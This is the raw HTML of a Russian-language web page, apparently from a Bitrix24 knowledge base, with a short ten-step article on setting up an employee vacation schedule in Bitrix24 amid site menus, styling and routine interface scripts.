class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-podklyuchit-telegram-k-bitrix24" data-menu-item-number="1">Telegram</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-podklyuchit-whatsapp-k-bitrix24" data-menu-item-number="2">WhatsApp</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/vidzhet-bitriks24" data-menu-item-number="3">Виджет Битрикс24</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-podklyuchit-formu-dlya-sayta-v-bitrix24" data-menu-item-number="4">Форма обратной связи для сайта</a> </div> </div> </div> <div class="t830m__list-item"> <div class="t830m__list-title t830m__list-title_toggle"> <div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Автоматизация</div> </div> <div class="t830m__submenu t830m__submenu_close"> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/otlichie-smart-processov-ot-biznes-processov-v-bitriks24" data-menu-item-number="1">Чем отличаются смарт-процессы от бизнес-процессов</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/triggery-v-bitriks24" data-menu-item-number="2">Триггеры</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-nastroit-umnyi-scenariy-v-bitrix24" data-menu-item-number="3">Умные сценарии</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/shablony-biznes-processov-v-bitriks24" data-menu-item-number="4">Шаблоны бизнес-процессов</a> </div> </div> </div> <div class="t830m__list-item"> <div class="t830m__list-title t830m__list-title_toggle"> <div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Телефония в Битрикс24</div> </div> <div class="t830m__submenu t830m__submenu_close"> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/integraciya-mango-i-bitriks24" data-menu-item-number="1">Манго</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/integraciya-asterisk-i-bitriks24" data-menu-item-number="2">Asterisk</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/telefoniya-v-mobilnoy-crm-bitrix24" data-menu-item-number="3">Телефония в мобильной CRM</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-nastroit-telefoniyu-v-bitrix24" data-menu-item-number="4">Настройка телефонии</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/kak-nastroit-sip-konnector-v-bitrix24" data-menu-item-number="5">Настройка SIP-коннектора</a> </div> </div> </div> <div class="t830m__list-item"> <div class="t830m__list-title t830m__list-title_toggle"> <div class="t830m__list-title-text t-descr t-menu__link-item t830m__list-title-text_opacity">Интеграции</div> </div> <div class="t830m__submenu t830m__submenu_close"> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/integraciya-avito-i-bitriks24" data-menu-item-number="1">Авито</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/integraciya-bitriks24-i-wordpress" data-menu-item-number="2">Wordpress</a> </div> <div class="t830m__submenu-item"> <a class="t-menusub__link-item t-descr" href="/baza-znanij-bitriks24/bi-analytika-v-bitriks24" data-menu-item-number="3">BI-аналитика</a> </div> </div> </div> </div> </div> </div> <div class="t830m__textwrapper"> <div class="t830m__text t-descr">Privacy</div> </div> </div> </div> </div> </div> <style>#rec589751780 .t830m{background-color:#0c121e;}#rec589751780 .t830m__close{background-color:#0c121e;}#rec589751780 .t830__panel{background-color:#0c121e;}@media screen and (max-width:1200px){#rec589751780 .t830m.t830m_bg{background-color:#0c121e;}#rec589751780 .t830m__close.t830m__close_bg{background-color:#0c121e;}#rec589751780 .t830__panel.t830__panel_bg{background-color:#ffffff;}}</style> <style>#rec589751780 input::-webkit-input-placeholder {color:#ffffff;opacity:0.5;}#rec589751780 input::-moz-placeholder{color:#ffffff;opacity:0.5;}#rec589751780 input:-moz-placeholder {color:#ffffff;opacity:0.5;}#rec589751780 input:-ms-input-placeholder{color:#ffffff;opacity:0.5;}</style> <script>t_onReady(function() {var tildaSearchJS='https://static.tildacdn.com/js/tilda-search-';var s=document.createElement('script');s.src=tildaSearchJS + '1.2.min.js';s.async=true;s.onerror=function() {console.log('Error load Tilda Search in ME901');};if(document.querySelectorAll("script[src^='" + tildaSearchJS + "']").length===0&&document.querySelectorAll("script[src^='" + tildaSearchJS + "']").length===0) {document.head.appendChild(s);}});</script> <script>window.zero_window_width_hook='allrecords';t_onReady(function() {t_onFuncLoad('t830_init',function() {t830_init('589751780');});});</script> <style>#rec589751780 .t-menu__link-item{-webkit-transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;}#rec589751780 .t-menu__link-item.t-active:not(.t978__menu-link){color:#ffffff !important;}#rec589751780 .t-menu__link-item:not(.t-active):not(.tooltipstered):hover{opacity:0.7 !important;}#rec589751780 .t-menu__link-item:not(.t-active):not(.tooltipstered):focus-visible{opacity:0.7 !important;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec589751780 .t-menu__link-item,#rec589751780 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style>#rec589751780 .t-menusub__link-item{-webkit-transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;}#rec589751780 .t-menusub__link-item:not(.t-active):not(.tooltipstered):hover{opacity:0.6 !important;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec589751780 .t-menusub__link-item,#rec589751780 .t-menusub__link-item.t-active{opacity:1 !important;}}</style> <style> #rec589751780 .t830__panel-text{color:#ffffff;font-weight:400;}#rec589751780 .t830__logo__text{color:#000000;font-weight:400;}#rec589751780 .t830m__list-title-text{font-size:24px;color:#fb8a00;}#rec589751780 a.t830m__list-title-link{font-size:24px;color:#fb8a00;}#rec589751780 a.t-menusub__link-item{font-size:21px;color:#f7f7f7;font-weight:400;}#rec589751780 .t830m__text{color:#fb8a00;}</style> <style> #rec589751780 .t830__logo{color:#000000;font-weight:400;}</style> </div> <div id="rec589881132" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script>
$(document).ready(function(){
    $('a[href="#openmenu"]').click(function(event){event.preventDefault();
    let width = window.innerWidth;
    if ( width>=1500  && !$('.t830__panel').hasClass('t830__panel_open') ) {
    return }else{$('.t830__menu__content').trigger("click")};
    });
});
</script> <style>
.t830{ --nullpoint:0}
.t830__panel { width: var(--nullpoint)}
.t830m {left: var(--nullpoint)}
div#allrecords {padding-left: var(--nullpoint)}
.t830__panel { height: var(--nullpoint)}
.t830__burger.t830__burger_mobile { display: none}
.t830__burger.t830__burger_open {left: 230px}
.t830__burger {
    left: -100px;
    transition: all ease-in-out  .3s;
}    
</style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec641118967" class="r t-rec t-rec_pt_75 t-rec_pb_0" style="padding-top:75px;padding-bottom:0px; " data-animationappear="off" data-record-type="128"> <!-- T120 --> <div class="t120"> <div class="t-container t-align_left"> <div class="t-col t-col_8 t-prefix_2"> <h1 class="t120__title t-heading t-heading_sm" field="title"><div style="text-align:left;" data-customstyle="yes"><strong>КАК СОЗДАТЬ ГРАФИК ОТПУСКОВ В БИТРИКС24</strong></div></h1> </div> </div> </div> <style> #rec641118967 .t120__title{font-family:'TTCommons';}@media screen and (min-width:900px){#rec641118967 .t120__title{font-size:36px;}}</style> </div> <div id="rec641118968" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="106"> <!-- T004 --> <div class="t004"> <div class="t-container "> <div class="t-col t-col_8 t-prefix_2"> <div field="text" class="t-text t-text_md "><div style="font-size:22px;font-family:'TTCommons';" data-customstyle="yes">Отпуск&nbsp;— важный аспект организации трудового процесса. Для&nbsp;бизнеса важно иметь четкий и&nbsp;удобный инструмент для&nbsp;управления графиком отпусков сотрудников. Платформа Битрикс24 предоставляет такой инструмент. В&nbsp;этой статье мы&nbsp;расскажем, как эффективно использовать график отпусков в&nbsp;Битрикс24 для&nbsp;оптимизации управления персоналом. </div></div> </div> </div> </div> <style> #rec641118968 .t-text{font-weight:400;font-family:'TTCommons';}</style> </div> <div id="rec641118969" class="r t-rec t-rec_pt_15 t-rec_pb_15" style="padding-top:15px;padding-bottom:15px; " data-record-type="3"> <!-- T107 --> <div class="t107"> <div class="t-align_center" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild6265-3337-4330-b136-383163626434/_.jpg"><meta itemprop="caption" content="Как добавить отсутствие "> <img class="t-img t-width t107__width t-width_8"
src="https://thb.tildacdn.com/tild6265-3337-4330-b136-383163626434/-/empty/_.jpg" data-original="https://static.tildacdn.com/tild6265-3337-4330-b136-383163626434/_.jpg"
imgfield="img" data-zoomable="yes" data-img-zoom-url="https://static.tildacdn.com/tild6265-3337-4330-b136-383163626434/_.jpg" alt="Как добавить отсутствие "> </div> </div> <style> #rec641118969 .t107__title{font-size:20px;}</style> </div> <div id="rec641118970" class="r t-rec t-rec_pt_45 t-rec_pb_0" style="padding-top:45px;padding-bottom:0px; " data-animationappear="off" data-record-type="128"> <!-- T120 --> <div class="t120"> <div class="t-container t-align_left"> <div class="t-col t-col_8 t-prefix_2"> <h2 class="t120__title t-heading t-heading_sm" field="title"><div style="font-size:26px;font-family:'Arial';" data-customstyle="yes"><strong><strong data-redactor-tag="strong">Пошаговая инструкция </strong></strong></div></h2> </div> </div> </div> </div> <div id="rec641118971" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="106"> <!-- T004 --> <div class="t004"> <div class="t-container "> <div class="t-col t-col_8 t-prefix_2"> <div field="text" class="t-text t-text_md "><div style="font-size:22px;font-family:'TTCommons';" data-customstyle="yes"><strong>1. Регистрация и&nbsp;вход в&nbsp;Битрикс24</strong> <br />Первым шагом является вход в&nbsp;вашу учетную запись Битрикс24. Если у&nbsp;вас ее&nbsp;нет, зарегистрируйтесь на&nbsp;официальном сайте. <br /><br /> <strong>2. Навигация к&nbsp;модулю «Отпуска»</strong> <br />На&nbsp;главной панели Битрикс24 найдите раздел «Отпуска» и&nbsp;перейдите в&nbsp;него. Этот раздел позволяет управлять отпусками сотрудников. <br /><br /> <strong>3. Создание графика отпусков</strong> <br />В&nbsp;разделе «Отпуска» найдите опцию «Создать график отпусков». Здесь вы&nbsp;можете указать параметры отпусков, такие как периоды, правила распределения и&nbsp;т.&nbsp;д. <br /><br /> <strong>4. Назначение отпусков сотрудникам</strong> <br />После создания графика отпусков, назначьте сотрудникам конкретные даты отпусков в&nbsp;соответствии с&nbsp;установленными правилами. <br /><br /> <strong>5. Учет отпусков и&nbsp;редактирование</strong> <br />В&nbsp;разделе «Отпуска» вы&nbsp;сможете отслеживать состояние отпусков сотрудников и&nbsp;вносить необходимые изменения при необходимости. <br /><br /> <strong>6. Уведомления и&nbsp;напоминания</strong> <br />Битрикс24 предоставляет функции уведомлений о&nbsp;предстоящих отпусках и&nbsp;напоминаний о&nbsp;необходимости внести изменения. <br /><br /> <strong>7. Анализ и&nbsp;отчетность</strong> <br />Используйте отчеты о&nbsp;графике отпусков для&nbsp;анализа загрузки сотрудников, планирования ресурсов и&nbsp;принятия решений по&nbsp;распределению рабочих сил. <br /><br /> <strong>8. Интеграция с&nbsp;календарем</strong> <br />Битрикс24 позволяет интегрировать график отпусков с&nbsp;календарем, обеспечивая легкий доступ к&nbsp;информации о&nbsp;отпусках внутри организации. <br /><br /> <strong>9. Обратная связь и&nbsp;корректировка графика</strong> <br />Создайте канал для&nbsp;обратной связи с&nbsp;сотрудниками, позволяющий им&nbsp;сообщать о&nbsp;возможных изменениях в&nbsp;планах отпусков. <br /><br /> <strong>10. Оптимизация процесса управления отпусками</strong> <br />Периодически анализируйте эффективность управления отпусками в&nbsp;Битрикс24 и&nbsp;вносите необходимые корректировки для&nbsp;повышения эффективности. <br /><br /></div></div> </div> </div> </div> <style> #rec641118971 .t-text{font-weight:400;font-family:'TTCommons';}</style> </div> <div id="rec641118972" class="r t-rec t-rec_pt_45 t-rec_pb_0" style="padding-top:45px;padding-bottom:0px; " data-animationappear="off" data-record-type="106"> <!-- T004 --> <div class="t004"> <div class="t-container "> <div class="t-col t-col_8 t-prefix_2"> <div field="text" class="t-text t-text_md "><div style="font-size:22px;font-family:'TTCommons';" data-customstyle="yes">График отпусков в&nbsp;Битрикс24 облегчает управление отпусками сотрудников и&nbsp;позволяет эффективно планировать рабочие ресурсы. Пользуясь этим инструментом, вы&nbsp;сможете улучшить организацию трудового процесса и&nbsp;обеспечить комфортные условия для&nbsp;сотрудников. </div></div> </div> </div> </div> <style> #rec641118972 .t-text{font-weight:400;font-family:'TTCommons';}</style> </div> <div id="rec641118973" class="r t-rec t-rec_pt_30 t-rec_pb_30" style="padding-top:30px;padding-bottom:30px; " data-animationappear="off" data-record-type="797"> <!-- t797 --> <div class="t797"> <div class="t-container"> <div class="t-col t-col_6 t-prefix_3 t-align_center"> <div class="t797__wrapper t797__wrapper_padding" style="background-color:#ffffff;"> <div class="t794__title t-descr t-descr_md t-animate" data-animate-style="fadein" data-animate-group="yes" data-animate-order="1" field="title">Полезная статья?</div> <div class="t797__answers t-vote" style="margin-top:-20px" data-vote-type="single" data-vote-id="chat-grafik-otpuskov-v-bitriks24" data-vote-visibility="yes"> <button type="button" class="t-vote__btn-wrapper js-vote-item t-animate" style="margin:20px 10px 0px 10px;" data-answer-id="1514563743382" data-animate-style="zoomin" data-animate-chain="yes"> <div class="t-vote__btn-el js-vote-btn js-sendvote-btn"> <img
src="https://thb.tildacdn.com/tild6230-6363-4635-b438-383765353831/-/empty/Thumbs_Up_Sign_Emoji.png" data-original="https://static.tildacdn.com/tild6230-6363-4635-b438-383765353831/Thumbs_Up_Sign_Emoji.png"
class="t797__img t797__img_width t-img"
imgfield="li_img__1514563743382"
alt=""
style="max-width:30px;width:30px;"
/> </div> <div class="t-vote__btn-res t-descr t-descr_xxs t-align_center " style="display:none;"> <span class="t-vote__btn-res__num js-vote-count">0</span> </div> </button> <button type="button" class="t-vote__btn-wrapper js-vote-item t-animate" style="margin:20px 10px 0px 10px;" data-answer-id="1514563713928" data-animate-style="zoomin" data-animate-chain="yes"> <div class="t-vote__btn-el js-vote-btn js-sendvote-btn"> <img
src="https://thb.tildacdn.com/tild6534-6562-4462-a339-643337313735/-/empty/Thumbs_Down_Sign_Emo.png" data-original="https://static.tildacdn.com/tild6534-6562-4462-a339-643337313735/Thumbs_Down_Sign_Emo.png"
class="t797__img t797__img_width t-img"
imgfield="li_img__1514563713928"
alt=""
style="max-width:30px;width:30px;"
/> </div> <div class="t-vote__btn-res t-descr t-descr_xxs t-align_center " style="display:none;"> <span class="t-vote__btn-res__num js-vote-count">0</span> </div> </button> </div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t797_init',function() {t797_init(641118973);});});</script> <style> #rec641118973 .t794__title{font-family:'TTCommons';}#rec641118973 .t797__text{color:#000000;}#rec641118973 .t-vote__btn-res{color:#000000;font-weight:500;font-family:'TTCommons';opacity:1;}</style> <style> #rec641118973 .t797__wrapper{border-radius:10px;}</style> </div> <div id="rec762168268" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> </div> <div id="rec762254328" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> </div> <div id="rec761752785" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> </div> <div id="rec762257102" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> </div> <div id="rec622931546" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> </div> <div id="rec575664584" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script>
    $(document).ready(function() {
    //При клике на нашу кнопку
    $('a[href="#myform3"]').click(function(e) {e.preventDefault();
    $("#rec575664583 .t-submit").click();});});
</script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec575664585" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script>
        $('#rec575664583 .tn-elem[data-elem-id="1632762204692"] .tn-atom').addClass('autoink').append('<div class="ink animate" style="height: 200px;width: 250px;top: -20px;left: -140px;"></div>');
</script> <style>
     .autoink{
        position: relative;
        overflow: hidden;
       -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
    }
    .ink{
       display: block;
       position: absolute;
       background: rgba(255, 255, 255, 1.0);
       border-radius: 100%;
       -webkit-transform: scale(0);
       -moz-transform: scale(0);
       -o-transform: scale(0);
       transform: scale(0);
       z-index: 20;  
    }
    
    .animate {
    webkit-animation: ripple 4s linear infinite;
    -moz-animation: ripple 4s linear infinite;
    -ms-animation: ripple 4s linear infinite;
    -o-animation: ripple 4s linear infinite;
    animation: ripple 4s linear infinite;
     }
   @keyframes ripple {  
    20% {     
        opacity: 0;     
        transform: scale(2.5);
        }
    100% {     
        opacity: 0;     
        transform: scale(2.5);
        }
   }    
</style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec641118978" class="r t-rec uc-popup" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec641118978 .t396__artboard {min-height:650px;height:100vh;}#rec641118978 .t396__filter {min-height:650px;height:100vh;}#rec641118978 .t396__carrier{min-height:650px;height:100vh;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec641118978 .t396__artboard,#rec641118978 .t396__filter,#rec641118978 .t396__carrier {min-height:540px;}#rec641118978 .t396__filter {}#rec641118978 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec641118978 .t396__artboard,#rec641118978 .t396__filter,#rec641118978 .t396__carrier {min-height:640px;}#rec641118978 .t396__filter {}#rec641118978 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec641118978 .t396__artboard,#rec641118978 .t396__filter,#rec641118978 .t396__carrier {min-height:540px;}#rec641118978 .t396__filter {}#rec641118978 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec641118978 .t396__artboard,#rec641118978 .t396__filter,#rec641118978 .t396__carrier {}#rec641118978 .t396__filter {}#rec641118978 .t396__carrier {background-attachment:scroll;}}#rec641118978 .tn-elem[data-elem-id="1649193508619"]{z-index:1;top:calc(50vh - 325px + 3px);left:calc(50% - 600px + 10px);width:1181px;height:auto;}#rec641118978 .tn-elem[data-elem-id="1649193508619"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec641118978 .tn-elem[data-elem-id="1649193508619"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec641118978 .tn-elem[data-elem-id="1649193508619"] {top:3px;left:calc(50% - 480px + -10px);width:980px;height:auto;}}@media screen and (max-width:959px) {#rec641118978 .tn-elem[data-elem-id="1649193508619"] {top:0px;left:calc(50% - 320px + -270px);height:auto;}#rec641118978 .tn-elem[data-elem-id="1649193508619"] .tn-atom {background-size:cover;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);}}@media screen and (max-width:639px) {#rec641118978 .tn-elem[data-elem-id="1649193508619"] {top:0px;left:calc(50% - 240px + -351px);height:auto;}}@media screen and (max-width:479px) {#rec641118978 .tn-elem[data-elem-id="1649193508619"] {top:0px;left:calc(50% - 160px + -351px);height:auto;}}#rec641118978 .tn-elem[data-elem-id="1649196073594"]{z-index:7;top:calc(50vh - 325px + 3px);left:calc(50% - 600px + 1142px);width:49px;height:auto;-webkit-filter:invert(100%);filter:invert(100%);}#rec641118978 .tn-elem[data-elem-id="1649196073594"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec641118978 .tn-elem[data-elem-id="1649196073594"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec641118978 .tn-elem[data-elem-id="1649196073594"] {top:14px;left:calc(50% - 480px + 910px);height:auto;}}@media screen and (max-width:959px) {#rec641118978 .tn-elem[data-elem-id="1649196073594"] {top:10px;left:calc(50% - 320px + 581px);height:auto;}}@media screen and (max-width:639px) {#rec641118978 .tn-elem[data-elem-id="1649196073594"] {top:10px;left:calc(50% - 240px + 421px);height:auto;}}@media screen and (max-width:479px) {#rec641118978 .tn-elem[data-elem-id="1649196073594"] {top:5px;left:calc(50% - 160px + 277px);width:38px;height:auto;}}#rec641118978 .tn-elem[data-elem-id="1653659141941"]{color:#ffffff;z-index:8;top:calc(50vh - 325px + 145px);left:calc(50% - 600px + 80px);width:560px;height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659141941"] .tn-atom{color:#ffffff;font-size:42px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:800;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec641118978 .tn-elem[data-elem-id="1653659141941"] {top:66px;left:calc(50% - 480px + 72px);height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659141941"] .tn-atom{font-size:36px;background-size:cover;}}@media screen and (max-width:959px) {#rec641118978 .tn-elem[data-elem-id="1653659141941"] {top:45px;left:calc(50% - 320px + 40px);height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659141941"] {text-align:center;}}@media screen and (max-width:639px) {#rec641118978 .tn-elem[data-elem-id="1653659141941"] {top:65px;left:calc(50% - 240px + -40px);height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659141941"] .tn-atom{font-size:30px;background-size:cover;}}@media screen and (max-width:479px) {#rec641118978 .tn-elem[data-elem-id="1653659141941"] {top:74px;left:calc(50% - 160px + -2px);width:325px;height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659141941"] .tn-atom{line-height:1.25;background-size:cover;}}#rec641118978 .tn-elem[data-elem-id="1653659141951"]{color:#ffffff;z-index:9;top:calc(50vh - 325px + 225px);left:calc(50% - 600px + 80px);width:560px;height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659141951"] .tn-atom{color:#ffffff;font-size:22px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:300;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec641118978 .tn-elem[data-elem-id="1653659141951"] {top:126px;left:calc(50% - 480px + 72px);height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659141951"] .tn-atom{font-size:19px;background-size:cover;}}@media screen and (max-width:959px) {#rec641118978 .tn-elem[data-elem-id="1653659141951"] {top:100px;left:calc(50% - 320px + 40px);height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659141951"] {text-align:center;}}@media screen and (max-width:639px) {#rec641118978 .tn-elem[data-elem-id="1653659141951"] {top:120px;left:calc(50% - 240px + -40px);height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659141951"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec641118978 .tn-elem[data-elem-id="1653659141951"] {top:130px;left:calc(50% - 160px + 37px);width:247px;height:auto;}}#rec641118978 .tn-elem[data-elem-id="1653659141958"]{z-index:10;top:calc(50vh - 325px + 279px);left:calc(50% - 600px + 80px);width:500px;height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659141958"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec641118978 .tn-elem[data-elem-id="1653659141958"] {top:173px;left:calc(50% - 480px + 70px);width:400px;height:auto;}}@media screen and (max-width:959px) {#rec641118978 .tn-elem[data-elem-id="1653659141958"] {top:167px;left:calc(50% - 320px + 120px);height:auto;}}@media screen and (max-width:639px) {#rec641118978 .tn-elem[data-elem-id="1653659141958"] {top:176px;left:calc(50% - 240px + 40px);height:auto;}}@media screen and (max-width:479px) {#rec641118978 .tn-elem[data-elem-id="1653659141958"] {top:201px;left:calc(50% - 160px + 20px);width:280px;height:auto;}}#rec641118978 .tn-elem[data-elem-id="1653659141964"]{z-index:11;top:calc(50vh - 325px + 105px);left:calc(50% - 600px + 634px);width:460px;height:443px;}#rec641118978 .tn-elem[data-elem-id="1653659141964"] .tn-atom{border-width:2px;opacity:0.5;background-position:center center;border-color:#ffffff ;border-style:solid;}@media screen and (max-width:1199px) {#rec641118978 .tn-elem[data-elem-id="1653659141964"] {top:74px;left:calc(50% - 480px + 519px);width:398px;height:383px;}}@media screen and (max-width:959px) {#rec641118978 .tn-elem[data-elem-id="1653659141964"] {top:639px;left:calc(50% - 320px + 112px);}#rec641118978 .tn-elem[data-elem-id="1653659141964"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:639px) {#rec641118978 .tn-elem[data-elem-id="1653659141964"] {top:639px;left:calc(50% - 240px + 32px);}}@media screen and (max-width:479px) {#rec641118978 .tn-elem[data-elem-id="1653659141964"] {top:596px;left:calc(50% - 160px + 13px);width:280px;height:269px;}}#rec641118978 .tn-elem[data-elem-id="1653659141983"]{z-index:12;top:calc(50vh - 325px + 96px);left:calc(50% - 600px + 646px);width:460px;height:443px;}#rec641118978 .tn-elem[data-elem-id="1653659141983"] .tn-atom{border-width:30px;opacity:0.1;background-position:center center;border-color:#ffffff ;border-style:solid;}@media screen and (max-width:1199px) {#rec641118978 .tn-elem[data-elem-id="1653659141983"] {top:66px;left:calc(50% - 480px + 529px);width:398px;height:383px;}}@media screen and (max-width:959px) {#rec641118978 .tn-elem[data-elem-id="1653659141983"] {top:631px;left:calc(50% - 320px + 122px);}#rec641118978 .tn-elem[data-elem-id="1653659141983"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:639px) {#rec641118978 .tn-elem[data-elem-id="1653659141983"] {top:631px;left:calc(50% - 240px + 42px);}}@media screen and (max-width:479px) {#rec641118978 .tn-elem[data-elem-id="1653659141983"] {top:590px;left:calc(50% - 160px + 20px);width:280px;height:270px;}}#rec641118978 .tn-elem[data-elem-id="1653659141988"]{z-index:13;top:calc(50vh - 325px + 106px);left:calc(50% - 600px + 656px);width:460px;height:443px;}#rec641118978 .tn-elem[data-elem-id="1653659141988"] .tn-atom{border-width:30px;opacity:0.1;background-position:center center;border-color:#ffffff ;border-style:solid;}@media screen and (max-width:1199px) {#rec641118978 .tn-elem[data-elem-id="1653659141988"] {top:74px;left:calc(50% - 480px + 538px);width:398px;height:383px;}}@media screen and (max-width:959px) {#rec641118978 .tn-elem[data-elem-id="1653659141988"] {top:639px;left:calc(50% - 320px + 131px);}#rec641118978 .tn-elem[data-elem-id="1653659141988"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:639px) {#rec641118978 .tn-elem[data-elem-id="1653659141988"] {top:639px;left:calc(50% - 240px + 51px);}}@media screen and (max-width:479px) {#rec641118978 .tn-elem[data-elem-id="1653659141988"] {top:596px;left:calc(50% - 160px + 27px);width:280px;height:269px;}}#rec641118978 .tn-elem[data-elem-id="1653659141991"]{z-index:14;top:calc(50vh - 325px + 34px);left:calc(50% - 600px + 736px);width:337px;height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659141991"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec641118978 .tn-elem[data-elem-id="1653659141991"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec641118978 .tn-elem[data-elem-id="1653659141991"] {top:47px;left:calc(50% - 480px + 607px);width:270px;height:auto;}}@media screen and (max-width:959px) {#rec641118978 .tn-elem[data-elem-id="1653659141991"] {top:527px;left:calc(50% - 320px + 192px);width:304px;height:auto;}#rec641118978 .tn-elem[data-elem-id="1653659141991"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:639px) {#rec641118978 .tn-elem[data-elem-id="1653659141991"] {top:549px;left:calc(50% - 240px + 120px);width:292px;height:auto;}}@media screen and (max-width:479px) {#rec641118978 .tn-elem[data-elem-id="1653659141991"] {top:522px;left:calc(50% - 160px + 65px);width:219px;height:auto;}}#rec641118978 .tn-elem[data-elem-id="1653659141994"]{z-index:15;top:calc(50vh - 325px + 402px);left:calc(50% - 600px + 676px);width:250px;height:80px;}#rec641118978 .tn-elem[data-elem-id="1653659141994"] .tn-atom{background-color:#0765f9;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec641118978 .tn-elem[data-elem-id="1653659141994"] {top:321px;left:calc(50% - 480px + 577px);}}@media screen and (max-width:959px) {#rec641118978 .tn-elem[data-elem-id="1653659141994"] {top:891px;left:calc(50% - 320px + 162px);}#rec641118978 .tn-elem[data-elem-id="1653659141994"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:639px) {#rec641118978 .tn-elem[data-elem-id="1653659141994"] {top:890px;left:calc(50% - 240px + 90px);}}@media screen and (max-width:479px) {#rec641118978 .tn-elem[data-elem-id="1653659141994"] {top:776px;left:calc(50% - 160px + 61px);width:163px;height:58px;}}#rec641118978 .tn-elem[data-elem-id="1653659141998"]{z-index:16;top:calc(50vh - 325px + 395px);left:calc(50% - 600px + 683px);width:250px;height:80px;}#rec641118978 .tn-elem[data-elem-id="1653659141998"] .tn-atom{border-width:1px;background-position:center center;border-color:#ffffff ;border-style:solid;}@media screen and (max-width:1199px) 